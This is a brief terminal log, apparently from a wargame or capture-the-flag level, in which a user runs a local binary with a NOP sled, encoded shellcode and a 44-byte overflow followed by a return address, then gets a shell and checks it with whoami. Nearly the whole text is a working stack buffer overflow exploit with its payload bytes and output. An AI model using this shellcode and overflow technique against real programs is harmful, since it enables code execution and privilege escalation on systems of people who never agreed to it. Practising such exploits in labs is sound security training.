 [orge@localhost tmp]$ ./`python -c 'print "\x90"*100+"\xeb\x11\x5e\x31\xc9\xb1\x
32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x
51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\x
ce\x81"'` `python -c 'print "A"*44+"\x8e\xfa\xff\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA롿 ?
bash$ whoami
orge
bash$ exit
exit
[orge@localhost tmp]$